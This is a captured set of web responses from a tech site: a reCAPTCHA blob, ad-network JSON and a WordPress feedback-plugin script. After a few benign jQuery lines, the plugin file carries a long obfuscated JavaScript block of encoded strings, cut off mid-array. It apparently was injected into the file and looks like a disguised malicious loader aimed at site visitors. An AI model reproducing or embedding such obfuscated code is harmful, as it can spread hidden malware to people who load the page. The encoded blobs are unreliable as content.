CvCrMK4w6/DpMOdY8OqwpjDscOCL8K5wrbDocOfwoQnScOxwp48w6jCtxZrwp4Dw7USwqEZbBfCs3l/w64KKsOjMMOYYcKlw5JjNcKgBsKvw57CncKbGMOew6PDpjgPXB/DuF/DnxDDksKzwqNUw6QQwq4gC8KSwolMw5hvKnXClMOYwpvCicO7w53Du8OgwrPCg0jDncK2w4d8w7M2w6zDtB3Ct3PCpCQXTcOSw5Vow7LDtjzDu0rCsT0yb2TDvF/CvD5Ywo4hAB7DrcOtw4DDssO/wrNiDMO7LcO1IcOEf8KQwrYhw4QNFcKIw7Qvwp7CrWQCJMKeRMOMIcK6UTjCrsKwPADCtMKvwqXCtFrCvlMXXcO3w4nCogcZVCBMwr/CksOOwqR7wpcmw63DgyU6w6zCkMO+wqAXR3/DgMKwfhFVPyPDvsKbw4VPw4hRCsOXcEjDkhE+VcKBwqHDiA16Y3Msw7jDiRVgwqlxwqTCpXTCh0N9CsOdXHLCqsO2wq5uOHzDizHClCBCw6XDvcKNccO0w4pmw7jCqsO4BjAMOcOLwqzClsKEdcKRSzTDlA8ZQsKcw6fCvjNcw7wCwqIFf2PDnsOCfDHDjlk4WcO/w5oMTmHCrhPDpMKKw57CjDHCjsKtw4hmwq3Dgy5FW3QxFXZ0wpkXw6/CgDjCsy/DuVJIw6xjDyghZijDscO+a8Orw6Q3Ulp2WkjDlsKgGRxhamBxR8O1DcORNTN7WxfDtsOETsKTA09nPzxWXDQdwrLDjG1wDcK/wrbCrCnChldjw4AEw7NKElAgw5vCglzCmGnDnsK/w5hxw4oTZMKHw7YzwrfDocKjIk7DqcO/VsKEBsKbw7fDg8OLw5fChR/DhTMRAzfCoCY+J33CusOiw7YwwpPDssKRwqbCnBAqwppNL1LDpGx+woXDvWPClm5Mw6fDo3HDh1rCjMKDw6k2CcKDOMOGw7HCp8KcLkMYw4zCrMOXIERLbcKGMk7DpnhbwqzCu3JBPMOzwqBxTz/Diz40wo/DuMOSw44KwoFEwrfCocOHwq5WK2bCtxp7w4pkw4XCscO0dsKvw7/DucK2DE5iw4w7KcKdAxTDpktTak/Cm8K4U2XDm8Kgw6bCih9Twr3DpcOjwpYew63CsMOQw4DCkMKpbcK0YGhmTsOgwo4IXDbCmMOMwpDCvWnDt8OMw5LCiMKuU1J8dAjCuRDDnMKDOwzDjDzDhCbCrsKSwqh+wrsvw6zCksOuw4XCs8KNZz/DrcKSw7QEXiQnw58gIcO6MsKuH8KHwpdzwojDl8OYw55+W8K9woXDkiI4w4jCl8ORVMKUwoc0acOwTMKSA8OENcORw47Dk2bDqcK4EcK4Vx3ChwrDmE8Jwqp7w4HDlVPCp3DCqMKOU8OzaQbDpcO/[base64]/DgMKLHBliw6Mwcm7CvEXCk3DCgBjDlVjDk8O4eAAHw5rDtnDCnHZxZxHCu8OkE8O/woPCs8K+GMO5w7/DvMOXw7RqcAkWG092aSAsw4XDucOFwqnCtkQAQgI7wqjChGBIYMOnE2ZxRcOmCXs/[base64]/wpnCmgXCjMOKXHrChMKQSzrCvsKOEwd/w6PDtsONwq7DocO6KGIEU8OYw7BeMglKwok5AsK3UsK8wqZeIsKrCDEIR8OnFsK/w7fCh8Ohw6IAaMONJjLCqMOdCwHCisKQwpzCtnrCvsOccmZzP8Kzw7DDj0VNw6PCjsORC8OUw5BiS8KfRzLDvsKnwpXCvXrCvRYWw4INQ3cNworDvl45w6Jkw5rDucKRw4fDqMKhCUQgwqdXwpJmL8K/bEfCrRnCqCYdw6jDo8OfWcKjbnkWwrZTwqw\\u003d\x22],null,[\x22conf\x22,null,\x226LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://techpenny.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wXLPtDgPgg71BnuBeGipYukwKwWtPtM5mVtjDWuyLY8\\u003d\x22,1,0,null,1,1769077041516,0,0,[101,88],null,[39],\x22RC-dnu4pUBOnh1t6g\x22,null,null,null,null,null,\x220dAFcWeA4pKQWUyVaSUXkb6lPm6bJumkjnTIPN6PAoqICG-FQrABvdQEzTKtsbImzPvqcvDJ13KY7TBzfNwOSkJjJIMHSyQR586A\x22,1769159841308]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=21bb2844-d942-4ca6-b336-b3a1eb90bd03&iiqpciddate=1769073445766&pcid=2f8c83f8-458b-4dae-a6bb-1a1b8feca07a&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Ftechpenny.com
body_size: 56
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_41598e4f-5f5d-464c-93a7-e8ab9ceee001","tc":9,"sid":1993199855}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gvw3JcbJ1Scfpc4dO3QphA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073458909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -219
content:
{"id":"16d0c7e8-79d4-4fd2-8607-b78c4779641a","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -219
content:
{"id":"78978134-7444-4b19-97a2-29c964c3c28b","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
MjRjZTUwMGItOGIwOS00MDYxLWE3M2UtNWI3NzcwY2ZkODM3IzctNw==

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -219
content:
{"id":"1d32cf6d-215a-4138-bf4f-5a08ae747094","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -219
content:
{"id":"a728956c-3b35-4f74-811c-6223a9e299e2","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -219
content:
{"id":"2b46abeb-1899-43ff-a7ec-cd8767dbc75e","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -219
content:
{"id":"0838fb6a-41d6-4ba3-b027-67af0accbc01","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 3151
content:
{"om":["04897otm","0iyi1awv","0p298ycs8g7","1","10011/7c4e417c23ab5a5c1377558d6e8ba25b","10011/ba9f11025c980a17f6936d2888902e29","1011_302_56233497","101779_7764-1036206","101973_202070154","10310289136970_462615833","11142692","11896988","12010080","12010084","12010088","124682_655","124684_198","124843_9","124848_7","17_24766970","1891/84814","1ktgrre1","1qycnxb6","201500255","202430_200_EAAYACogfp82etiOdza92P7KkqCzDPazG1s0NmTQfyLljZ.q7ScyBDr2wK8_","2132:45999649","2249:567996566","2249:581439030","2249:650628025","2249:650628575","2249:650650503","2249:677340715","2249:692228710","2249:695781210","2249:703330140","2307:0mzsmbxe","2307:2gev4xcy","2307:4etfwvf1","2307:74scwdnj","2307:8orkh93v","2307:a7w365s6","2307:cgx63l2w","2307:enlhmyoh","2307:fqeh4hao","2307:gn3plkq1","2307:i3i05vpz","2307:iiu0wq3s","2307:mit1sryf","2307:nv0uqrqm","2307:ouycdkmq","2307:owpdp17p","2307:pkydekxi","2307:s2ahu2ae","2307:uqph5v76","2307:ux1fyib3","2307:wfxqcwx7","2307:x59pvthe","2307:zpppp6w0","23266973","2409_25495_176_CR52092919","2409_25495_176_CR52092921","2409_25495_176_CR52092922","2409_25495_176_CR52092923","2409_25495_176_CR52092956","2409_25495_176_CR52092958","2409_25495_176_CR52150651","2409_25495_176_CR52153849","2409_25495_176_CR52175340","2409_25495_176_CR52178314","2409_25495_176_CR52178315","2409_25495_176_CR52178316","2409_25495_176_CR52186411","2409_25495_176_CR52188001","247654825","248493037","25048620","25_0r6m6t7w","25_53v6aquw","25_yi6qlg3p","2636_1101777_7764-1036209","2636_1101777_7764-1036210","2662_200562_8172741","2676:86083703","2676:86739499","286bn7o6","28933536","2gev4xcy","2gglwanz","2jjp1phz","2mokbgft","2nlagx7b","3018/1cced3061295b1b624bdf2a42cde54b9","308_125204_12","31809564","33118520","3335_25247_700109379","3490:CR52092921","3490:CR52178315","3490:CR52212688","3490:CR52223939","3658_18008_uqph5v76","381513943572","39uj4z2h","3v2n6fcp","409_225980","409_227223","409_227224","409_227226","46115315","47745534","47869802","481703827","485027845327","49304284","49869013","4etfwvf1","4yevyu88","51004532","51372410","521167","5316_139700_af6bd248-efcd-483e-b6e6-148c4b7b9c8a","5316_139700_cebab8a3-849f-4c71-9204-2195b7691600","5316_139700_e57da5d6-bc41-40d9-9688-87a11ae6ec85","53v6aquw","55092222","5510:t393g7ye","5510:wfxqcwx7","5510:yuma6t5d","55167461","55726194","557_409_216396","557_409_220139","557_409_220343","557_409_220344","557_409_223589","557_409_228105","557_409_228113","558_93_uqph5v76","56341213","56635908","56635955","5989_1799740_703653677","5989_1799740_704067611","5989_1799740_704085924","5nukj5da","60f5a06w","6126589193","61900466","61916223","61916229","61926845","61932920","6226507991","6226530649","627309159","627506494","628015148","628086965","628153053","628222860","628223277","628360579","628444349","628444433","628456382","628622163","628622178","628622241","628622244","628622250","628683371","628687157","628687460","628841673","629009180","629171202","630928655","6365_61796_785325846639","63t6qg56","663293625","663293702","663293761","680575923","680597458938","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","680_99480_700109399","692219034","695058324","6l5qanx0","700109383","700109389","700109399","700117704","700117713","702423494","705115233","705115332","705115442","705115523","705116521","705127202","705177193","705182653","705188900","705429914","705450802","705966148","70_85402277","70_85661853","70_85690713","70_86082794","70_86698326","7732580","7969_149355_45573262","7969_149355_45978311","7qevw67b","7vplnmf7","8168539","8172731","8172734","821i184r","82_7764-1036212","85402305","85402410","85690699","85987385","86082769","86434663","8666/87feac90a39a46fc478dd6042af9e7cc","86744997","8orkh93v","9057/0328842c8f1d017570ede5c97267f40d","9057/0da634e56b4dee1eb149a27fcef83898","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/9ced2f4f99ea397df0e0f394c2806693","9057/b232bee09e318349723e6bde72381ba0","93_iiu0wq3s","9krcxphu","9r15vock","9t6gmxuz","9yffr0hr","a7w365s6","ag5h5euo","ajbyfzx8","bd5xg6f6","c1u7ixf4","c4h4ylg7","ce7bo7ga","cgx63l2w","cmpalw5s","cqant14y","cr-1oplzoysubwe","cr-aawz3i6wubwj","cr-f6puwm2yu7tf1","cr-q97t18oou9vd","cr-q97t18oouatj","cr-q97t18ooubwe","cr-q97t18ooubxe","cv0h9mrv","cymho2zs","czt3qxxp","dpjydwun","ebtp661f","edkk1gna","et4j6229","eud1td0t","fcn2zae1","fhon8bft","fk23o2nm","fp298hs0z2t","fq298eh4hao","fy5qcztw","fzw4jega","ge4000vb","h0cw921b","h4x8d2p8","hc3zwvmz","hdfbap3h","heyp82hb","hffavbt7","hqz7anxg","i2aglcoy","i3298i05vpz","i3i05vpz","i90isgt0","iiu0wq3s","iv9u083l","ixtrvado","jci9uj40","jd035jgw","klqiditz","ksrdc5dk","l2s786m6","lqdvaorh","mznp7ktv","np9yfx64","nzm94v28","o4jf439x","ofoon6ir","oj70mowv","ouycdkmq","owpdp17p","oyophs7h","ozdii3rw","p0noqqn9","p6aoyyz5","piwneqqj","pkydekxi","q0nt8p8d","q9plh3qd","qp9gc5fs","qqvgscdx","quk7w53j","rxj4b6nw","s2ahu2ae","t393g7ye","t5kb9pme","ta3n09df","tfbg3n3b","ttvuqq7b","u3i8n6ef","u690dg05","u7p1kjgp","ujl9wsn7","uq8t4ki4","uqph5v76","uvzw7l54","ux1fyib3","vu8587rh","vz9aawzl","wfxqcwx7","wt0wmo2s","wwysuisj","xgjdt26g","xhcpnehk","xncaqh7c","yi6qlg3p","ylz2n35t","zep75yl2","zfexqyi5","zrjhj59z","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://techpenny.com/wp-content/plugins/codemakers-post-feedback/js/codemakers-post-feedback.js?ver=1.0.1
body_size: 99518
content:
jQuery( document ).ready( function() {

    jQuery( '.post-feedback-section .imgLike' ).on( 'click', function() {

        jQuery( '.post-feedback-section' ).hide();
        jQuery( '.liked-post-feedback-section' ).css( 'display', 'inline-block' );

    } );

    jQuery( '.post-feedback-section .imgDislike' ).on( 'click', function() {

        jQuery( '.post-feedback-section' ).hide();
        jQuery( '.disliked-post-feedback-section' ).css( 'display', 'inline-block' );

    } );

} );


function popWin( url, name ) {

    window.open( url, name, 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes' );

}
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbH